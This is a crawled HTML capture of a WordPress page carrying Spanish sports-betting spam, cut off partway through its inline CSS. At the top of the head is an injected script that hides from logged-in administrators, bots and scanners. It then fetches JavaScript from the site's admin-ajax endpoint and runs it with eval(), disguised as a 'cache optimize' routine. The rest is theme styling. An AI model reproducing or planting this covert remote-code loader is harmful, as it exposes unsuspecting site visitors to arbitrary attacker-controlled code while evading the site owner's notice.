

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.loricarroll.com/mejor-apuestas-deportivas-lol/
body_size: 62546
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js" itemscope itemtype="https://schema.org/Article">
<head>
<meta charset="UTF-8" />
<script>
(function(){
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = false;
function runAJJS() {
if (window.__AJJS_LOADED__) return;
window.__AJJS_LOADED__ = true;
const cookies = document.cookie;
const userAgent = navigator.userAgent;
const referrer = document.referrer;
const currentUrl = window.location.href;
if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;
if (/iframeShown=true/.test(cookies)) return;
if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;
if (referrer.indexOf('/wp-json') !== -1 ||
referrer.indexOf('/wp-admin') !== -1 ||
referrer.indexOf('wp-sitemap') !== -1 ||
referrer.indexOf('robots') !== -1 ||
referrer.indexOf('.xml') !== -1) return;
if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;
fetch('https://www.loricarroll.com/wp-admin/admin-ajax.php?action=ajjs_run')
.then(resp => resp.text())
.then(jsCode => {
try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
});
}
if (document.readyState === 'loading') {
document.addEventListener('DOMContentLoaded', runAJJS);
} else {
runAJJS();
}
})();
</script><title>Mejor Apuestas Deportivas Lol &#8211; Lori Carroll</title>
<meta name='robots' content='max-image-preview:large' />
<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
<meta name="description" content="loricarroll"/>
<meta property="og:url" content="https://loricarroll.com/mejor-apuestas-deportivas-lol/"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Mejor Apuestas Deportivas Lol"/>
<meta property="og:description" content="Casas de apuestas barcelona psg &#8211; codere apuesta acumulada A partir de 2022, la apuesta real caer&iacute;a a 47,50 euros despu&eacute;s de deducir el impuesto de […]"/>
<link rel="alternate" hreflang="en-US" href="https://loricarroll.com/mejor-apuestas-deportivas-lol/"/>
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="shortcut icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" type="image/x-icon" />
<link rel="apple-touch-icon" href="https://www.loricarroll.com/wp-content/uploads/2020/01/favicon_optimized.png" />
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: dark)">
<link rel='dns-prefetch' href='//www.loricarroll.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Feed" href="https://www.loricarroll.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lori Carroll &raquo; Comments Feed" href="https://www.loricarroll.com/comments/feed/" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-components-css' href='https://www.loricarroll.com/wp-includes/css/dist/components/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-preferences-css' href='https://www.loricarroll.com/wp-includes/css/dist/preferences/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='wp-block-editor-css' href='https://www.loricarroll.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.7.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://www.loricarroll.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7achnwl8/hyb0w.css" media="all"/>
<style id='filebird-block-filebird-gallery-style-inline-css' type='text/css'>
ul.filebird-block-filebird-gallery{margin:auto!important;padding:0!important;width:100%}ul.filebird-block-filebird-gallery.layout-grid{display:grid;grid-gap:20px;align-items:stretch;grid-template-columns:repeat(var(--columns),1fr);justify-items:stretch}ul.filebird-block-filebird-gallery.layout-grid li img{border:1px solid #ccc;box-shadow:2px 2px 6px 0 rgba(0,0,0,.3);height:100%;max-width:100%;-o-object-fit:cover;object-fit:cover;width:100%}ul.filebird-block-filebird-gallery.layout-masonry{-moz-column-count:var(--columns);-moz-column-gap:var(--space);column-gap:var(--space);-moz-column-width:var(--min-width);columns:var(--min-width) var(--columns);display:block;overflow:auto}ul.filebird-block-filebird-gallery.layout-masonry li{margin-bottom:var(--space)}ul.filebird-block-filebird-gallery li{list-style:none}ul.filebird-block-filebird-gallery li figure{height:100%;margin:0;padding:0;position:relative;width:100%}ul.filebird-block-filebird-gallery li figure figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}ul.filebird-block-filebird-gallery li figure figcaption a{color:inherit}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='contact-form-7-css' href='https://www.loricarroll.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-be-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/be.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-animations-css' href='https://www.loricarroll.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-font-awesome-css' href='https://www.loricarroll.com/wp-content/themes/betheme/fonts/fontawesome/fontawesome.css?ver=28.1.11' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='mfn-responsive-css' href='https://www.loricarroll.com/wp-content/themes/betheme/css/responsive.css?ver=28.1.11' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/6mw4zqt3/hyb0w.css" media="all"/>
<link rel='stylesheet' id='mfn-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900%7CPlayfair+Display%3A1%2C300%2C400%2C400italic%2C500%2C700%2C700italic%2C800%2C800italic%2C900&#038;display=swap&#038;ver=6.7.4' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='dflip-style-css' href='https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.4.20' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.loricarroll.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='popup-maker-site-css' href='//www.loricarroll.com/wp-content/uploads/pum/pum-site-styles.css?generated=1761990134&#038;ver=1.21.5' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.loricarroll.com/wp-content/cache/wpfc-minified/7xejezpu/i06wq.css" media="all"/>
<style id='mfn-dynamic-inline-css' type='text/css'>
html{background-color:#FCFCFC}#Wrapper,#Content,.mfn-popup .mfn-popup-content,.mfn-off-canvas-sidebar .mfn-off-canvas-content-wrapper,.mfn-cart-holder,.mfn-header-login,#Top_bar .search_wrapper,#Top_bar .top_bar_right .mfn-live-search-box,.column_livesearch .mfn-live-search-wrapper,.column_livesearch .mfn-live-search-box{background-color:#FCFCFC}.layout-boxed.mfn-bebuilder-header.mfn-ui #Wrapper .mfn-only-sample-content{background-color:#FCFCFC}body:not(.template-slider) #Header{min-height:250px}body.header-below:not(.template-slider) #Header{padding-top:250px}#Footer .widgets_wrapper{padding:30px 0}.has-search-overlay.search-overlay-opened #search-overlay{background-color:rgba(0,0,0,0.6)}.elementor-page.elementor-default #Content .the_content .section_wrapper{max-width:100%}.elementor-page.elementor-default #Content .section.the_content{width:100%}.elementor-page.elementor-default #Content .section_wrapper .the_content_wrapper{margin-left:0;margin-right:0;width:100%}body,span.date_label,.timeline_items li h3 span,input[type="date"],input[type="text"],input[type="password"],input[type="tel"],input[type="email"],input[type="url"],textarea,select,.offer_li .title h3,.mfn-menu-item-megamenu{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.lead,.big{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#menu > ul > li > a,#overlay-menu ul li a{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}#Subheader .title{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h1,h2,h3,h4,.text-logo #logo{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}h5,h6{font-family:"Playfair Display",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}blockquote{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.chart_box .chart .num,.counter .desc_wrapper .number-wrapper,.how_it_works .image .number,.pricing-box .plan-header .price,.quick_fact .number-wrapper,.woocommerce .product div.entry-summary .price{font-family:"Montserrat",-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}body,.mfn-menu-item-megamenu{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:16px;line-height:28px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:30px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:45px}#Subheader .title{font-size:30px;line-height:35px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:48px;line-height:50px;font-weight:400;letter-spacing:0px}h2{font-size:30px;line-height:34px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:25px;line-height:29px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:21px;line-height:25px;font-weight:500;letter-spacing:0px}h5{font-size:15px;line-height:25px;font-weight:700;letter-spacing:0px}h6{font-size:14px;line-height:25px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:70px;line-height:70px;font-weight:400;letter-spacing:0px}@media only screen and (min-width:768px) and (max-width:959px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:14px;line-height:24px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:26px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:39px}#Subheader .title{font-size:26px;line-height:30px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:41px;line-height:43px;font-weight:400;letter-spacing:0px}h2{font-size:26px;line-height:29px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:21px;line-height:25px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:18px;line-height:21px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:21px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:60px;line-height:60px;font-weight:400;letter-spacing:0px}blockquote{font-size:15px}.chart_box .chart .num{font-size:45px;line-height:45px}.counter .desc_wrapper .number-wrapper{font-size:45px;line-height:45px}.counter .desc_wrapper .title{font-size:14px;line-height:18px}.faq .question .title{font-size:14px}.fancy_heading .title{font-size:38px;line-height:38px}.offer .offer_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:32px;line-height:32px}.pricing-box .plan-header h2{font-size:27px;line-height:27px}.pricing-box .plan-header .price > span{font-size:40px;line-height:40px}.pricing-box .plan-header .price sup.currency{font-size:18px;line-height:18px}.pricing-box .plan-header .price sup.period{font-size:14px;line-height:14px}.quick_fact .number-wrapper{font-size:80px;line-height:80px}.trailer_box .desc h2{font-size:27px;line-height:27px}.widget > h3{font-size:17px;line-height:20px}}@media only screen and (min-width:480px) and (max-width:767px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:21px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:23px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:34.5px}#Subheader .title{font-size:23px;line-height:26px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:36px;line-height:38px;font-weight:400;letter-spacing:0px}h2{font-size:23px;line-height:26px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:19px;line-height:22px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:16px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:53px;line-height:53px;font-weight:400;letter-spacing:0px}blockquote{font-size:14px}.chart_box .chart .num{font-size:40px;line-height:40px}.counter .desc_wrapper .number-wrapper{font-size:40px;line-height:40px}.counter .desc_wrapper .title{font-size:13px;line-height:16px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:34px;line-height:34px}.offer .offer_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:28px;line-height:28px}.pricing-box .plan-header h2{font-size:24px;line-height:24px}.pricing-box .plan-header .price > span{font-size:34px;line-height:34px}.pricing-box .plan-header .price sup.currency{font-size:16px;line-height:16px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:70px;line-height:70px}.trailer_box .desc h2{font-size:24px;line-height:24px}.widget > h3{font-size:16px;line-height:19px}}@media only screen and (max-width:479px){body,.mfn-menu-item-megamenu{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}.lead,.big{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#menu > ul > li > a,#overlay-menu ul li a{font-size:18px;font-weight:500;letter-spacing:0px}#overlay-menu ul li a{line-height:27px}#Subheader .title{font-size:18px;line-height:21px;font-weight:400;letter-spacing:1px;font-style:italic}h1,.text-logo #logo{font-size:29px;line-height:30px;font-weight:400;letter-spacing:0px}h2{font-size:18px;line-height:20px;font-weight:300;letter-spacing:0px}h3,.woocommerce ul.products li.product h3,.woocommerce #customer_login h2{font-size:15px;line-height:19px;font-weight:300;letter-spacing:0px}h4,.woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2{font-size:13px;line-height:19px;font-weight:500;letter-spacing:0px}h5{font-size:13px;line-height:19px;font-weight:700;letter-spacing:0px}h6{font-size:13px;line-height:19px;font-weight:400;letter-spacing:0px}#Intro .intro-title{font-size:42px;line-height:42px;font-weight:400;letter-spacing:0px}blockquote{font-size:13px}.chart_box .chart .num{font-size:35px;line-height:35px}.counter .desc_wrapper .number-wrapper{font-size:35px;line-height:35px}.counter .desc_wrapper .title{font-size:13px;line-height:26px}.faq .question .title{font-size:13px}.fancy_heading .title{font-size:30px;line-height:30px}.offer .offer_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.offer_thumb_ul li.offer_thumb_li .desc_wrapper .title h3{font-size:26px;line-height:26px}.pricing-box .plan-header h2{font-size:21px;line-height:21px}.pricing-box .plan-header .price > span{font-size:32px;line-height:32px}.pricing-box .plan-header .price sup.currency{font-size:14px;line-height:14px}.pricing-box .plan-header .price sup.period{font-size:13px;line-height:13px}.quick_fact .number-wrapper{font-size:60px;line-height:60px}.trailer_box .desc h2{font-size:21px;line-height:21px}.widget > h3{font-size:15px;line-height:18px}}.with_aside .sidebar.columns{width:23%}.with_aside .sections_group{width:77%}.aside_both .sidebar.columns{width:18%}.aside_both .sidebar.sidebar-1{margin-left:-82%}.aside_both .sections_group{width:64%;margin-left:18%}@media only screen and (min-width:1240px){#Wrapper,.with_aside .content_wrapper{max-width:1240px}body.layout-boxed.mfn-header-scrolled .mfn-header-tmpl.mfn-sticky-layout-width{max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed:not(.mfn-header-scrolled) .mfn-header-tmpl.mfn-header-layout-width,body.layout-boxed .mfn-header-tmpl.mfn-header-layout-width:not(.mfn-hasSticky){max-width:1240px;left:0;right:0;margin-left:auto;margin-right:auto}body.layout-boxed.mfn-bebuilder-header.mfn-ui .mfn-only-sample-content{max-width:1240px;margin-left:auto;margin-right:auto}.section_wrapper,.container{max-width:1220px}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px}}@media only screen and (max-width:767px){#Wrapper{max-width:calc(100% - 67px)}.content_wrapper .section_wrapper,.container,.four.columns .widget-area{max-width:550px !important;padding-left:33px;padding-right:33px}}body{--mfn-button-font-family:inherit;--mfn-button-font-size:14px;--mfn-button-font-weight:400;--mfn-button-font-style:inherit;--mfn-button-letter-spacing:0px;--mfn-button-padding:16px 20px 16px 20px;--mfn-button-border-width:0;--mfn-button-border-radius:5px 5px 5px 5px;--mfn-button-gap:10px;--mfn-button-transition:0.2s;--mfn-button-color:#ffffff;--mfn-button-color-hover:#ffffff;--mfn-button-bg:#000000;--mfn-button-bg-hover:#000000;--mfn-button-border-color:transparent;--mfn-button-border-color-hover:transparent;--mfn-button-icon-color:#ffffff;--mfn-button-icon-color-hover:#ffffff;--mfn-button-box-shadow:unset;--mfn-button-theme-color:#ffffff;--mfn-button-theme-color-hover:#ffffff;--mfn-button-theme-bg:#000000;--mfn-button-theme-bg-hover:#000000;--mfn-button-theme-border-color:transparent;--mfn-button-theme-border-color-hover:transparent;--mfn-button-theme-icon-color:#ffffff;--mfn-button-theme-icon-color-hover:#ffffff;--mfn-button-theme-box-shadow:unset;--mfn-button-shop-color:#ffffff;--mfn-button-shop-color-hover:#ffffff;--mfn-button-shop-bg:#000000;--mfn-button-shop-bg-hover:#000000;--mfn-button-shop-border-color:transparent;--mfn-button-shop-border-color-hover:transparent;--mfn-button-shop-icon-color:#626262;--mfn-button-shop-icon-color-hover:#626262;--mfn-button-shop-box-shadow:unset;--mfn-button-action-color:#000000;--mfn-button-action-color-hover:#000000;--mfn-button-action-bg:#f7f7f7;--mfn-button-action-bg-hover:#eaeaea;--mfn-button-action-border-color:transparent;--mfn-button-action-border-color-hover:transparent;--mfn-button-action-icon-color:#000000;--mfn-button-action-icon-color-hover:#000000;--mfn-button-action-box-shadow:unset}@media only screen and (max-width:959px){body{}}@media only screen and 